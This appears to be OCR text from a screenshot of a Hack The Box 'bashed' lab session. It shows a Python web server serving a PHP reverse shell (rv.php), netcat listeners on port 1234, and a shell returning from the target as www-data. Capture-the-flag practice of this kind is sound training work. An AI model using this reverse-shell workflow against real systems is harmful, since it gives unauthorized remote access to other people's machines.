 root@kali: /hom
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop/HTB/bashed ×
(root㉿kali)-[/home/kali/Desktop/HTB/bashed]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.68 - - [15/Jun/2024 19:47:32] "GET /rv.php HTTP/1.1" 200 -
^Z
zsh: suspended  python3 -m http.server 8080
(root㉿kali)-[/home/kali/Desktop/HTB/bashed]
# nc -nlvp 1234
listening on [any] 1234 ...
^Z
zsh: suspended  nc -nlvp 1234
(root㉿kali)-[/home/kali/Desktop/HTB/bashed]
# nc -nlvp 1234
listening on [any] 1234 ...
^Z
zsh: suspended  nc -nlvp 1234
(root㉿kali)-[/home/kali/Desktop/HTB/bashed]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.68] 57468
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
 15:51:59 up 18 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/$
10.10.10.68/uploads/rv.ph × +
10.10.10.68/uploads/rv.php 110% 6
Kali Tools Exploit-DB Google Hacking DB HackTricks | Español - ... Online - Reverse Shell ... GTFOBins
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
10.10.16.3:1234 ERROR: Shell connection terminated